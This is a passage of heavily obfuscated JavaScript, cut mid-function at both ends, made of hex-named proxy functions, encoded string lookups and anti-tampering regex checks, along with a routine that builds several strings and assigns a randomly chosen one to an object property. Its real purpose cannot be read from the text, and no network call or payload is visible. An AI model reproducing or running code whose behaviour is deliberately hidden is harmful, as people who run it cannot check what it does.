_0x23e59c[_0x4e34aa(0xd14,0x10f5,0xce6,0xc81,'#rRa')](_0x524edb,_0x54414c);},'oxTAr':function(_0x4e9a20,_0x2ed45c){function _0x2e0d37(_0x242bf7,_0x5c622f,_0x10af36,_0x550f2e,_0x19ef1f){return _0x5b3593(_0x19ef1f,_0x550f2e- -0x39d,_0x10af36-0xda,_0x550f2e-0x3c,_0x19ef1f-0x5);}return _0x23e59c[_0x2e0d37(0x5cc,0xe26,0xead,0x9a4,'N)n#')](_0x4e9a20,_0x2ed45c);},'UargO':function(_0xe44863,_0x5a137d){function _0x30d747(_0x48bbfe,_0x4c15b1,_0x12d7f5,_0xd252d1,_0x34a1b7){return _0x1d0081(_0x48bbfe-0x16e,_0x12d7f5,_0x4c15b1- -0xba,_0xd252d1-0xb7,_0x34a1b7-0x8e);}return _0x23e59c[_0x30d747(0xa0d,0x703,'4U9]',0xb1f,0x47d)](_0xe44863,_0x5a137d);}};function _0x1d0081(_0x2370a0,_0x4fffdd,_0x1d270e,_0x13168e,_0x1e6214){return _0x49e2b8(_0x1d270e- -0x1eb,_0x4fffdd-0xf,_0x4fffdd,_0x13168e-0x25,_0x1e6214-0x1c9);}function _0x5b3593(_0x3ef11d,_0x4eb951,_0x1fd929,_0x22eaf5,_0x30abca){return _0x2e843a(_0x4eb951- -0x13e,_0x4eb951-0x54,_0x1fd929-0x7b,_0x3ef11d,_0x30abca-0x1a7);}function _0x1ec13a(_0x2b91da,_0x38f281,_0xe159cc,_0x2ef6f3,_0x3aaa93){return _0x5f3ee4(_0x2b91da-0x63,_0x38f281-0x1a6,_0x2ef6f3,_0x2b91da-0x361,_0x3aaa93-0xff);}function _0x554e41(_0x3417d0,_0x2bd221,_0x49301d,_0x4006f7,_0x548c76){return _0x5f3ee4(_0x3417d0-0x100,_0x2bd221-0x1a6,_0x548c76,_0x3417d0-0x32a,_0x548c76-0x133);}function _0xce064b(_0x39b93c,_0x4d84d8,_0x5d8986,_0x477b05,_0x1d9113){return _0x49e2b8(_0x5d8986- -0x3ca,_0x4d84d8-0xbc,_0x1d9113,_0x477b05-0xf,_0x1d9113-0x1a5);}if(_0x23e59c[_0x5b3593('CoEm',0x6f6,0xbad,0x396,0x1ca)](_0x23e59c[_0x554e41(0xd34,0x86a,0x956,0xc37,'G%rD')],_0x23e59c[_0x1d0081(0x552,'fU56',0x687,0x707,0x5be)])){var _0xd7995e=new _0x438673(RGiFSH[_0x1ec13a(0x6a2,0xcb3,0x273,'4HER',0x561)]),_0x1ba6a6=new _0x413b54(RGiFSH[_0x554e41(0x38d,-0x1df,0x909,0x7ca,'I]sE')],'i'),_0x85e3c8=RGiFSH[_0x554e41(0x946,0xbae,0xd23,0x8f3,'[ed6')](_0x3f30fa,RGiFSH[_0x554e41(0x264,-0x295,0xb6,-0x377,'j61O')]);!_0xd7995e[_0x1d0081(0xb2b,'CoEm',0x60c,0x56a,0x72e)](RGiFSH[_0x1ec13a(0x92b,0x565,0x73b,'4HER',0x990)](_0x85e3c8,RGiFSH[_0x1ec13a(0xb7c,0xbe1,0x108b,'6CNS',0x10f9)]))||!_0x1ba6a6[_0x1d0081(0x6a,'BxvU',0x551,0xa43,0x915)](RGiFSH[_0x1d0081(0xb59,'(Qf4',0x906,0x91d,0x72a)](_0x85e3c8,RGiFSH[_0x5b3593('nbxw',0x982,0xc74,0x49f,0x53a)]))?RGiFSH[_0x5b3593('#S]^',0xcc7,0x999,0x12d6,0x8e0)](_0x85e3c8,'0'):RGiFSH[_0x1d0081(0x1008,'%rmd',0xc2d,0x8e3,0x9bb)](_0x2e68e3);}else{if(_0x435cc4){if(_0x23e59c[_0x1ec13a(0x7ed,0xa49,0x281,'xN#4',0x44d)](_0x23e59c[_0x554e41(0xc01,0x101a,0xa51,0xc07,'v3Q4')],_0x23e59c[_0x554e41(0xaf4,0x647,0x85b,0x974,'!)Ed')])){var _0x561a6a=_0x435cc4[_0x554e41(0x258,0x365,0x2d2,-0x284,'NB6@')](_0x461490,arguments);return _0x435cc4=null,_0x561a6a;}else{var _0x5711a6=_0x510fa0[_0x554e41(0xa1e,0x957,0x7de,0x426,'kjFO')][_0x554e41(0x490,0x743,0x812,0x383,'%rmd')]('|'),_0x369eff=-0x15e3+-0x1*0xb58+-0x1*-0x213b;while(!![]){switch(_0x5711a6[_0x369eff++]){case'0':_0x4c7f30[0x376*0xb+0x353*-0x3+0xe0a*-0x2]=_0x510fa0[_0xce064b(0xd48,0x3a8,0x79f,0xafc,'3mp5')](_0x510fa0[_0x1ec13a(0x564,0x528,0x3df,'CoEm',0x5e8)](_0x510fa0[_0x5b3593('6CNS',0xa7e,0x581,0x108e,0xf9f)](_0x510fa0[_0x1ec13a(0xce0,0xc90,0x701,'2euE',0xec7)](_0x510fa0[_0xce064b(0x3d8,0x41e,0x88c,0xc02,'xN#4')](_0x510fa0[_0x1ec13a(0x495,0xfc,0x1d8,'rQKz',0x414)](_0x510fa0[_0x1d0081(0x118d,'[ed6',0xd9e,0x131c,0x1242)],_0x40c162),_0x510fa0[_0x554e41(0x658,0xb41,0x27b,0xc2b,'j61O')]),_0x5b2156),_0x510fa0[_0x1ec13a(0x8eb,0xbc1,0x4e6,'QjOf',0x2ec)]),_0x59a53e[_0x1d0081(0xd34,'I]sE',0x9d4,0xd77,0x47d)]),_0x510fa0[_0x1d0081(-0x27,'rQKz',0x4e0,0x2d9,0x4c2)]);continue;case'1':if(_0x505252)_0x1f3e26[_0x5b3593('6CNS',0x74e,0x5ab,0x365,0x3db)+'ce'](_0x510fa0[_0xce064b(0xa78,0x847,0x8cf,0xa32,'xN#4')](_0x510fa0[_0x554e41(0xa62,0x8ed,0x6aa,0xdcc,'!)Ed')](_0x510fa0[_0xce064b(0x287,0x58,0x1b9,-0x174,'(Qf4')],_0x483699[_0xce064b(-0x2bf,0x71f,0x1c2,0x52a,'Q7P$')]),_0x510fa0[_0x1ec13a(0xb30,0x5db,0x748,'3mp5',0x75c)]));else var _0x4c7f30=new _0x2053f7();continue;case'2':var _0x280197=_0x55b782[_0xce064b(0x10ad,0x93b,0xb50,0x6b0,'3%cS')](_0x510fa0[_0x5b3593('5NgG',0x1ae,0x1d0,0x290,-0x334)](_0x265223[_0x554e41(0x444,0xe1,0x602,-0x1ae,'5NgG')+'m'](),_0x4c7f30[_0x1ec13a(0x529,0x3fa,-0x24,'Fo3T',0x9b0)+'h']));continue;case'3':_0x4c7f30[0xe3c*-0x1+-0x12bb+0x83e*0x4]=_0x510fa0[_0xce064b(0x42f,0x549,0x8ef,0xad1,'N)n#')](_0x510fa0[_0x1d0081(0x24a,'v3Q4',0x74b,0xc3c,0x526)](_0x510fa0[_0x1ec13a(0x698,0x4f5,0x1bc,'nbxw',0x95c)](_0x510fa0[_0x1d0081(0xb3a,'CFhP',0x9c5,0x5bf,0x3bc)](_0x510fa0[_0x1d0081(0x10e0,'PkfW',0xaf0,0x90a,0x768)](_0x510fa0[_0x5b3593('P]oW',0x5bd,0x1f6,0x431,0xaa8)](_0x510fa0[_0xce064b(0xe1,-0x25d,0x235,-0x2c4,')3ec')],_0x14fe1d),_0x510fa0[_0xce064b(0xb49,0x6d4,0x7ff,0xb18,'CXVM')]),_0x74a5a6),_0x510fa0[_0x1d0081(0x558,'4U9]',0x443,-0x64,0xa04)]),_0x841284[_0x554e41(0xb36,0x101a,0x7cc,0xfff,'6dPo')]),_0x510fa0[_0x1ec13a(0x307,0x614,0x4a2,'#rRa',-0x12f)]);continue;case'4':_0x4c7f30[-0x8b7+0xc7*0x13+0x2*-0x305]=_0x510fa0[_0xce064b(0x6fb,0x770,0xc20,0xba7,'jMgB')](_0x510fa0[_0x1ec13a(0x240,0x178,0x3d3,'4uAd',0x2c6)](_0x510fa0[_0xce064b(0x3d9,0x3b6,0x9b2,0x7be,'P]oW')](_0x510fa0[_0x1d0081(0xb3e,'j61O',0x885,0xa97,0x717)](_0x510fa0[_0xce064b(0x417,0x394,0x196,-0x453,'4uAd')](_0x510fa0[_0x1ec13a(0xa04,0xd12,0xaa8,'Fo3T',0x748)](_0x510fa0[_0x5b3593('fU56',0xd83,0xa7b,0xcf2,0x812)],_0x2ebd35),_0x510fa0[_0x1d0081(0x337,'6CNS',0x593,-0x5e,0x5c9)]),_0x273ff1),_0x510fa0[_0x554e41(0x21d,0x48,0x52d,0x407,'BuhP')]),_0x517b77[_0x1ec13a(0x268,0x87a,-0x283,'4HER',0x428)]),_0x510fa0[_0xce064b(0x57,0x916,0x4e0,0x7db,'6CNS')]);continue;case'5':_0x5cd6af[_0xce064b(0x890,0x641,0xba9,0x95e,'#rRa')+_0x554e41(0xb5b,0xe92,0xc44,0xc5c,'CXVM')]=_0x4c7f30[_0x280197];continue;case'6':_0x4c7f30[0xa2b+-0xe35+0x40d]=_0x510fa0[_0x5b3593(')3ec',0x731,0x76e,0xba0,0xaac)](_0x510fa0[_0x5b3593('7jAL',0x23d,0x64e,0x31d,-0x218)](_0x510fa0[_0x554e41(0x884,0xaf2,0x97a,0x720,'fU56')](_0x510fa0[_0x554e41(0x3a8,0x6f9,0x205,0x855,'rQKz')](_0x510fa0[_0x1ec13a(0x47f,0x4bf,-0x120,'P]oW',0x6c7)](_0x510fa0[_0x1d0081(0x40a,'6aJ*',0x61f,0x24,0x287)](_0x510fa0[_0x554e41(0x717,0xce1,0x899,0x34e,'3mp5')],_0x177987),_0x510fa0[_0x1ec13a(0x39f,0x37a,-0x64,'6aJ*',0x74c)]),_0x9f74f3),_0x510fa0[_0xce064b(0x83e,0x1cf,0x50d,0x6fe,'3%cS')]),_0x571333[_0xce064b(0x10fa,0x78f,0xb97,0x968,'yfc6')]),_0x510fa0[_0x1d0081(0xed1,'3%cS',0xd62,0x1171,0x1020)]);continue;case'7':_0x4c7f30[0x1*0x15ed+0x81e+0x1e0b*-0x1]=_0x510fa0[_0x1d0081(0x7c6,'Fo3T',0x497,0x7ec,0x94f)](_0x510fa0[_0x554e41(0x72c,0x33f,0xaec,0x6a9,'CoEm')](_0x510fa0[_0x1d0081(0x591,'kjFO',0x496,0x67c,-0x14f)](_0x510fa0[_0x1ec13a(0x729,0x7d1,0xa4c,'rQKz',0xb64)](_0x510fa0[_0x5b3593('%rmd',0xa0d,0xfa7,0x79e,0xdb0)](_0x510fa0[_0x1d0081(0xd85,'G%rD',0xb45,0xdaa,0x69b)](_0x510fa0[_0x1d0081(0x7c1,'[ed6',0xd9e,0x1090,0x12fb)],_0x5a993e),_0x510fa0[_0xce064b(0x54c,0x43f,0x895,0xbff,'q4R&')]),_0x9658f0),_0x510fa0[_0x5b3593('3%cS',0x5c7,0xb12,0xbf,0xf)]),_0x1c1c06[_0x554e41(0xc48,0x72e,0x115c,0xa51,'P]oW')]),_0x510fa0[_0x554e41(0x250,0x411,0x15f,0x71,'fg$H')]);continue;case'8':_0x4c7f30[-0x2561+-0x1f9+0x394*0xb]=_0x510fa0[_0x1ec13a(0x23a,0x64f,0x268,'NFmg',0xd5)](_0x510fa0[_0x1d0081(0xe32,'%rmd',0xb32,0xd2a,0xac1)](_0x510fa0[_0x1ec13a(0xcf6,0x9ff,0xd85,'NB6@',0x111d)](_0x510fa0[_0x5b3593('v3Q4',0xb03,0x5bf,0xc17,0xf8a)](_0x510fa0[_0x554e41(0x455,0x19b,0x1ab,0x1fd,'3mp5')](_0x510fa0[_0xce064b(0xfc4,0xbeb,0xabe,0x802,'G%rD')](_0x510fa0[_0xce064b(-0x144,0x3a7,0x4a0,0x778,'N)n#')],_0xf990b4),_0x510fa0[_0x5b3593('P]oW',0x89e,0x8f3,0x712,0xc5f)]),_0x3f5ba1),_0x510fa0[_0x5b3593('Q7P$',0x688,0x9d4,0x267,0x317)]),_0x3f4f3b[_0xce064b(0xc54,0x806,0x797,0x61f,'3mp5')]),_0x510fa0[_0x1d0081(0x8b5,'PkfW',0xd45,0x128a,0xead)]);continue;}break;}}}}}:function(){};return _0x11d179=![],_0x2ea7b8;}else{var _0x55cc59=_0x3317ab?function(){function _0x58d3f3(_0x38c1b0,_0xfb1485,_0x4fc34d,_0x11dabc,_0x264d28){return _0x6a67de(_0x11dabc,_0xfb1485-0xe,_0x4fc34d-0x133,_0x11dabc-0x183,_0x4fc34d-0x4d5);}if(_0x1ff9e3){var _0x4b7cca=_0x146a32[_0x58d3f3(0x10f4,0xeb0,0xe67,'#rRa',0xcfb)](_0x21e024,arguments);return _0x53e78d=null,_0x4b7cca;}}:function(){};return _0x4e87e2=![],_0x55cc59;}};}}());function _0xbca988(_0x2733b6,_0x585386,_0x22c55f,_0xb092c6,_0x10e453){return _0xfa3638(_0x10e453,_0x585386-0x193,_0x22c55f-0x16f,_0xb092c6-0x178,_0xb092c6-0x2b9);}function _0x4ba36a(_0x495fe0,_0x1f6add,_0x4df885,_0x125b52,_0x24d51c){return _0x1fa030(_0x495fe0-0x1e1,_0x125b52-0x1db,_0x4df885-0xc4,_0x1f6add,_0x24d51c-0x1d);}let _0xdfeb1f=(function(){function _0x2e3f71(_0x552ac7,_0x3007ff,_0x3f1688,_0x3182a5,_0x5c041e){return _0x4ba36a(_0x552ac7-0x36,_0x3007ff,_0x3f1688-0x3d,_0x3f1688- -0x323,_0x5c041e-0x121);}function _0x107d5a(_0x1ffca9,_0x48f500,_0x237949,_0x16d0aa,_0x9770c0){return _0x4ba36a(_0x1ffca9-0x18f,_0x9770c0,_0x237949-0x42,_0x237949-0x32a,_0x9770c0-0x188);}function _0x165424(_0x167945,_0x55bcb1,_0x1e8cc5,_0x4a1cbc,_0x2b4abb){return _0x4ba36a(_0x167945-0x88,_0x4a1cbc,_0x1e8cc5-0x1b,_0x55bcb1- -0x35,_0x2b4abb-0x47);}var _0x361c33={'HDCyD':function(_0x4eb683,_0x2d87f6){function _0x3ad879(_0x263ab1,_0x4ad930,_0xf7ec20,_0x17b199,_0x36ab13){return _0x1786(_0x263ab1-0x93,_0x36ab13);}return _0x4f6715[_0x3ad879(0xe35,0x8c5,0xfcf,0x948,'ij#4')](_0x4eb683,_0x2d87f6);},'dpsqA':_0x4f6715[_0x107d5a(0x100e,0x7c7,0xb7f,0xdc0,'QjOf')],'KCKnB':function(_0x54dac5,_0x21b3d8){function _0x526c88(_0x3e3edc,_0x20e5cb,_0x2f6fc9,_0x403941,_0x2ad3d6){return _0x107d5a(_0x3e3edc-0x1d0,_0x20e5cb-0x1d,_0x2f6fc9-0x4d,_0x403941-0x154,_0x3e3edc);}return _0x4f6715[_0x526c88('BuhP',0xa0e,0xea4,0x89b,0x10ef)](_0x54dac5,_0x21b3d8);},'sZsVH':function(_0xf26cc0,_0x130bd0){function _0x9a78a7(_0x3b8421,_0x12bb5e,_0x168ff9,_0xa602c5,_0x4ba1c5){return _0x107d5a(_0x3b8421-0x29,_0x12bb5e-0xde,_0xa602c5- -0x428,_0xa602c5-0x1d3,_0x12bb5e);}return _0x4f6715[_0x9a78a7(0x53c,'jMgB',0x1db,0x2cc,0x5b3)](_0xf26cc0,_0x130bd0);},'hlTrK':function(_0x3837a3,_0x680741){function _0x5b418c(_0x55606f,_0x36eefe,_0x3cc5ab,_0x534ac2,_0x15cf49){return _0x107d5a(_0x55606f-0xd6,_0x36eefe-0x13b,_0x534ac2- -0x634,_0x534ac2-0x129,_0x15cf49);}return _0x4f6715[_0x5b418c(0x5c4,0x2cc,0xbe5,0x823,'BuhP')](_0x3837a3,_0x680741);},'GTGBE':function(_0x27fe66,_0x2374aa){function _0x19580b(_0x119c17,_0x1dacaf,_0x92934a,_0x4568e6,_0x398d23){return _0x107d5a(_0x119c17-0x136,_0x1dacaf-0x185,_0x4568e6-0x5e,_0x4568e6-0xd5,_0x119c17);}return _0x4f6715[_0x19580b(')3ec',0x115d,0x10e2,0xffd,0xb2e)](_0x27fe66,_0x2374aa);},'qCvPX':_0x4f6715[_0x571839(0x1290,'[ed6',0xd13,0x1050,0x1121)],'jwJwT':_0x4f6715[_0x107d5a(0x891,-0x185,0x472,0x5e7,'rQKz')],'CNSnn':_0x4f6715[_0x571839(0xb0c,'G%rD',0xe0d,0x952,0xa78)],'CWYCT':_0x4f6715[_0x165424(0xc58,0x72b,0x2f0,'BuhP',0x34e)],'kUQlu':function(_0x12fcd6,_0x54f34d){function _0x6adc44(_0x2c92c8,_0x2279ac,_0x505ead,_0x47d39b,_0x112c1b){return _0x571839(_0x2c92c8-0x152,_0x2279ac,_0x2c92c8-0x4,_0x47d39b-0x143,_0x112c1b-0x2e);}return _0x4f6715[_0x6adc44(0x789,'nbxw',0x5ca,0x343,0x996)](_0x12fcd6,_0x54f34d);},'QunkF':function(_0x4bb573,_0x3977e0){function _0xc2d3e5(_0x5ec4b6,_0x2ea99e,_0xcd8eca,_0x2fb24d,_0x4a2b3d){return _0x2e3f71(_0x5ec4b6-0x1bf,_0x2fb24d,_0x2ea99e-0x322,_0x2fb24d-0x167,_0x4a2b3d-0xf9);}return _0x4f6715[_0xc2d3e5(0x51c,0x8e9,0xd4c,'nbxw',0xd01)](_0x4bb573,_0x3977e0);},'tegtT':function(_0x5ef892,_0x5402e0){function _0x184991(_0x4ef870,_0x3a2732,_0x316b10,_0x25ebda,_0x6ac5bd){return _0x4faeea(_0x4ef870-0xd6,_0x25ebda,_0x316b10-0x14a,_0x25ebda-0x5f,_0x6ac5bd- -0x359);}return _0x4f6715[_0x184991(0x105,0x359,-0x78,'KS8E',-0x1d4)](_0x5ef892,_0x5402e0);},'qURKI':function(_0x3c8602,_0x2295a9){function _0x5b1d79(_0x976b71,_0x38077a,_0x2501d3,_0x5c66d0,_0x42da29){return _0x571839(_0x976b71-0x65,_0x976b71,_0x42da29-0x248,_0x5c66d0-0x8a,_0x42da29-0x153);}return _0x4f6715[_0x5b1d79('CFhP',0xd5c,0xa12,0xf03,0xa5c)](_0x3c8602,_0x2295a9);},'jmqzD':function(_0x46e399,_0x33a923){function _0x40dd96(_0x59c9e8,_0xbacbbe,_0x1fb513,_0x139acc,_0x74388c){return _0x571839(_0x59c9e8-0x17b,_0xbacbbe,_0x74388c- -0x3b4,_0x139acc-0xad,_0x74388c-0x15e);}return _0x4f6715[_0x40dd96(0x491,'%rmd',0x3,0x1f,0x5d8)](_0x46e399,_0x33a923);},'fnAZS':function(_0x259d4a,_0x5c2f8c){function _0x3a4b70(_0x44bc21,_0x31510e,_0x4cc6c3,_0x15c845,_0x57384a){return _0x571839(_0x44bc21-0x1d0,_0x4cc6c3,_0x15c845- -0x4d9,_0x15c845-0xa3,_0x57384a-0xb5);}return _0x4f6715[_0x3a4b70(0x5d1,-0x5a,'7jAL',0x387,0x297)](_0x259d4a,_0x5c2f8c);},'RzIDQ':function(_0xb7bace,_0x774d6c){function _0x499dde(_0x130447,_0x45a645,_0x2f2aef,_0x25a280,_0x759d73){return _0x107d5a(_0x130447-0x10e,_0x45a645-0x189,_0x25a280- -0x366,_0x25a280-0x44,_0x130447);}return _0x4f6715[_0x499dde('rQKz',0x847,0xf30,0xd1c,0x1330)](_0xb7bace,_0x774d6c);},'EipTh':_0x4f6715[_0x4faeea(0x740,'!)Ed',0xde9,0xe26,0x93f)],'eKhQs':function(_0x52e3f2,_0x26e91a){function _0x55d4c6(_0x1b8b7e,_0x350333,_0x16947f,_0x544e46,_0x2c0cc4){return _0x4faeea(_0x1b8b7e-0xa8,_0x350333,_0x16947f-0x162,_0x544e46-0x1e1,_0x16947f- -0x2fd);}return _0x4f6715[_0x55d4c6(0xbc5,'NFmg',0xa42,0xd19,0xa68)](_0x52e3f2,_0x26e91a);},'pyCWS':function(_0x4a17db,_0x5780d3){function _0x3a34a5(_0x37435e,_0xf011c,_0x48222f,_0x1aaf75,_0x1399c2){return _0x165424(_0x37435e-0x3d,_0x48222f-0x45c,_0x48222f-0x1,_0x37435e,_0x1399c2-0x14);}return _0x4f6715[_0x3a34a5('CXVM',0x16fd,0x1121,0x115e,0x106a)](_0x4a17db,_0x5780d3);},'rcqva':_0x4f6715[_0x571839(0x598,'yfc6',0x96c,0x96f,0xb4b)],'xAYky':function(_0x4e330c,_0x55abaf){function _0x214fa2(_0x59f647,_0x46244b,_0x417d14,_0x5c881e,_0x591643){return _0x2e3f71(_0x59f647-0x194,_0x59f647,_0x46244b-0x6ff,_0x5c881e-0x4,_0x591643-0x4d);}return _0x4f6715[_0x214fa2('fU56',0xea2,0x10a0,0x1049,0xb92)](_0x4e330c,_0x55abaf);},'ucruA':function(_0x1e0f67,_0x59979b){function _0x300db6(_0x2df36c,_0x925f25,_0x3e968c,_0x259660,_0x9919d5){return _0x571839(_0x2df36c-0xf7,_0x2df36c,_0x9919d5- -0x113,_0x259660-0x134,_0x9919d5-0x58);}return _0x4f6715[_0x300db6('ij#4',0x94a,0x2f0,0x832,0x4d4)](_0x1e0f67,_0x59979b);},'ZEvcp':function(_0xc3013,_0x82cb0f){function _0x107fd6(_0x5c4a52,_0x227c6f,_0x5a3f0b,_0x1d5fe3,_0x329751){return _0x107d5a(_0x5c4a52-0x15e,_0x227c6f-0xc2,_0x5a3f0b- -0x3e7,_0x1d5fe3-0x1d5,_0x5c4a52);}return _0x4f6715[_0x107fd6('#rRa',0x1017,0xb67,0xabb,0x912)](_0xc3013,_0x82cb0f);},'eFoOA':function(_0x7ec7b6,_0x417a4f){function _0x94ee1a(_0x207c6f,_0x3f6f49,_0x11ad9a,_0x35f5af,_0x5a091f){return _0x4faeea(_0x207c6f-0x61,_0x207c6f,_0x11ad9a-0x126,_0x35f5af-0x1b0,_0x3f6f49-0x357);}return _0x4f6715[_0x94ee1a('#rRa',0x53e,0xb41,0x5da,0x68a)](_0x7ec7b6,_0x417a4f);},'qwMXK':function(_0x1c1bf5,_0x64156){function _0x90a36b(_0x344d39,_0x24fe1d,_0x3857ed,_0xcf1f6b,_0x347415){return _0x4faeea(_0x344d39-0x2a,_0x344d39,_0x3857ed-0x5a,_0xcf1f6b-0x5b,_0x347415-0x2af);}return _0x4f6715[_0x90a36b('PkfW',0x3a4,0x275,0x76d,0x572)](_0x1c1bf5,_0x64156);},'knWxp':function(_0x547013,_0x2b6c09){function _0x2aba64(_0x4754e6,_0x20b0d5,_0x23e6e0,_0x1121f5,_0xf94c95){return _0x571839(_0x4754e6-0x1a1,_0x23e6e0,_0x4754e6- -0x42a,_0x1121f5-0x147,_0xf94c95-0x120);}return _0x4f6715[_0x2aba64(0x660,0x6fb,'nbxw',0x4d8,0x7fb)](_0x547013,_0x2b6c09);},'kQzqr':function(_0x305b06,_0x379e02){function _0x4ff012(_0x3cc68a,_0x5ed78b,_0x6461e6,_0x5c7630,_0x206b07){return _0x571839(_0x3cc68a-0xbe,_0x3cc68a,_0x5c7630- -0x16d,_0x5c7630-0x187,_0x206b07-0x26);}return _0x4f6715[_0x4ff012('5NgG',0x8a9,0xbbc,0x7a8,0xbce)](_0x305b06,_0x379e02);},'ethIE':function(_0x350d49,_0x3170e3){function _0x1d0317(_0x33486c,_0x26266e,_0x14b43e,_0x300006,_0x5b508c){return _0x571839(_0x33486c-0x13b,_0x300006,_0x14b43e- -0x3d5,_0x300006-0xa1,_0x5b508c-0x26);}return _0x4f6715[_0x1d0317(0x146,0x469,0x1f4,'WQ72',0x7f1)](_0x350d49,_0x3170e3);},'DZeds':_0x4f6715[_0x571839(0x1138,'P]oW',0xebc,0xbad,0xcee)],'VdzRz':_0x4f6715[_0x2e3f71(0x3c1,'fg$H',0x88b,0x6dd,0x2e9)],'HsdBa':_0x4f6715[_0x107d5a(0xdd6,0x15ea,0x1097,0xfd2,'fg$H')],'ynoWF':function(_0x54d88e,_0x405d13){function _0x4a93e9(_0x5bfbc4,_0x5ab799,_0x17f151,_0x161e80,_0x41ef06){return _0x2e3f71(_0x5bfbc4-0x44,_0x5ab799,_0x5bfbc4-0x320,_0x161e80-0x199,_0x41ef06-0x1bb);}return _0x4f6715[_0x4a93e9(0xb37,'fU56',0xb62,0xe6a,0x958)](_0x54d88e,_0x405d13);},'hPElV':_0x4f6715[_0x571839(0x4d4,'v3Q4',0x714,0x570,0x1ea)],'kbSRo':_0x4f6715[_0x4faeea(0x78b,'fU56',0x293,0x2bc,0x5ca)],'jfgFh':function(_0x2c06a8,_0x417b06){function _0x390d50(_0x175013,_0x351772,_0x3d7a8c,_0x42c42d,_0x214a16){return _0x107d5a(_0x175013-0x1ca,_0x351772-0x9b,_0x214a16- -0x4a1,_0x42c42d-0xaa,_0x175013);}return _0x4f6715[_0x390d50('4U9]',0xaee,0x7ac,0x3ac,0x96a)](_0x2c06a8,_0x417b06);},'xvXvG':_0x4f6715[_0x571839(0xf7d,'4uAd',0xb3b,0x9de,0x1101)],'PFpFb':_0x4f6715[_0x571839(0xcb8,'[ed6',0x803,0x276,0x8e2)],'RpKsg':_0x4f6715[_0x165424(0xa88,0x5e8,0x6c1,'WQ72',0xb27)],'BzcpB':function(_0x50e7c1,_0x5f3a86){function _0x5590cb(_0x2a4b5d,_0x28fa5e,_0x32333f,_0x168412,_0x1b428d){return _0x571839(_0x2a4b5d-0x137,_0x1b428d,_0x168412- -0x32c,_0x168412-0x1ac,_0x1b428d-0xe9);}return _0x4f6715[_0x5590cb(0x5fa,0x5df,-0x213,0x1bb,'xN#4')](_0x50e7c1,_0x5f3a86);},'bphnc':_0x4f6715[_0x107d5a(0xa3f,0xbf8,0xa9d,0xf20,'BxvU')],'BeiWD':_0x4f6715[_0x571839(0xbfb,'NB6@',0x69d,0x86d,0x300)],'WOoVj':function(_0x1d5806){function _0x111fce(_0x2226e3,_0x489fe1,_0x344f20,_0x28adda,_0x3dd744){return _0x107d5a(_0x2226e3-0x166,_0x489fe1-0x16b,_0x2226e3- -0x16,_0x28adda-0x172,_0x28adda);}return _0x4f6715[_0x111fce(0xdb8,0xf26,0x11c6,'!)Ed',0x7fc)](_0x1d5806);},'YwsVN':_0x4f6715[_0x107d5a(0xd7f,0xe50,0x931,0xc7a,'Fo3T')],'BVeGw':_0x4f6715[_0x571839(0x100,'fU56',0x49c,0x677,0xa05)],'gfcmB':function(_0x5e7c78,_0x78a455){function _0x768f85(_0x485564,_0xf3ad6f,_0x515aba,_0xe69ec8,_0x1d450d){return _0x165424(_0x485564-0xb9,_0x515aba-0xa8,_0x515aba-0x85,_0x1d450d,_0x1d450d-0x180);}return _0x4f6715[_0x768f85(0x2a0,-0x350,0x257,0x5c,'4uAd')](_0x5e7c78,_0x78a455);},'zjVqw':function(_0x557a18,_0x520281){function _0x2b5620(_0x552dc8,_0x55355c,_0xc5b27b,_0xb5a837,_0x768109){return _0x165424(_0x552dc8-0x11e,_0xb5a837- -0x28,_0xc5b27b-0x197,_0x552dc8,_0x768109-0x14d);}return _0x4f6715[_0x2b5620('WQ72',0x3c7,0x594,0x4ef,0x7dd)](_0x557a18,_0x520281);},'XWYQC':function(_0x47f998,_0x14dfbb){function _0x51559a(_0xd237df,_0x705685,_0x2a2396,_0x472188,_0x376acb){return _0x571839(_0xd237df-0x14e,_0x2a2396,_0x705685-0x116,_0x472188-0x1a4,_0x376acb-0x5f);}return _0x4f6715[_0x51559a(0x659,0x8b8,'jMgB',0x67b,0x621)](_0x47f998,_0x14dfbb);},'NzrdZ':_0x4f6715[_0x107d5a(0x2bb,0xb4b,0x664,0x705,'7jAL')],'PtcyT':function(_0x4e240d,_0x5efe94){function _0x57ed04(_0x5ccf03,_0x527b86,_0x4f919f,_0x24c16c,_0x464c52){return _0x165424(_0x5ccf03-0x1cb,_0x464c52-0xa5,_0x4f919f-0xf6,_0x24c16c,_0x464c52-0x1d5);}return _0x4f6715[_0x57ed04(0x7b9,0x5c6,0xc9d,'Fo3T',0x98f)](_0x4e240d,_0x5efe94);},'VpqrN':function(_0x2277cb,_0x3af442){function _0x928b48(_0x3ff488,_0x307fc3,_0x49acc3,_0x1effc1,_0x37c912){return _0x571839(_0x3ff488-0x90,_0x3ff488,_0x49acc3-0x1f6,_0x1effc1-0xb,_0x37c912-0xe0);}return _0x4f6715[_0x928b48('Q7P$',0xa42,0xa32,0xbec,0xb1f)](_0x2277cb,_0x3af442);},'SgBcs':function(_0x216a3b,_0x4a22db){function _0x5aaa8a(_0x4a4d9b,_0x4b90d2,_0x61cee3,_0x4d9dfb,_0x278027){return _0x4faeea(_0x4a4d9b-0x1d4,_0x4a4d9b,_0x61cee3-0x110,_0x4d9dfb-0x14,_0x4b90d2-0x334);}return _0x4f6715[_0x5aaa8a('kjFO',0xcfc,0xb4d,0xb59,0xbdf)](_0x216a3b,_0x4a22db);},'ErRHH':function(_0x2fe6d8,_0x599071){function _0x2711b8(_0xb2ebe7,_0x147cd3,_0x2f13a4,_0x855b5f,_0x478694){return _0x107d5a(_0xb2ebe7-0xef,_0x147cd3-0xbc,_0x478694-0x3,_0x855b5f-0xe6,_0x147cd3);}return _0x4f6715[_0x2711b8(0x35d,'#rRa',-0x26,-0x5,0x5ee)](_0x2fe6d8,_0x599071);},'mhaKS':function(_0x563fc8,_0x969e0b){function _0x36a577(_0x4fc89a,_0x48090a,_0x1912af,_0x5b1281,_0x4548a1){return _0x4faeea(_0x4fc89a-0x1c5,_0x1912af,_0x1912af-0x15c,_0x5b1281-0x4b,_0x4fc89a- -0x2f0);}return _0x4f6715[_0x36a577(0x5be,0x9e8,'pyBw',0x6d2,0x4f6)](_0x563fc8,_0x969e0b);},'Lazqx':function(_0x50de88,_0xe2805b){function _0x213c5f(_0x4cd1a2,_0x42dd51,_0x2c2b59,_0x356e20,_0x1360c7){return _0x4faeea(_0x4cd1a2-0x1c,_0x1360c7,_0x2c2b59-0x15f,_0x356e20-0x1c7,_0x356e20-0x42);}return _0x4f6715[_0x213c5f(0x6b8,0x2cb,0x234,0x425,'CoEm')](_0x50de88,_0xe2805b);},'DTfhQ':function(_0x1fd6b4,_0x385742){function 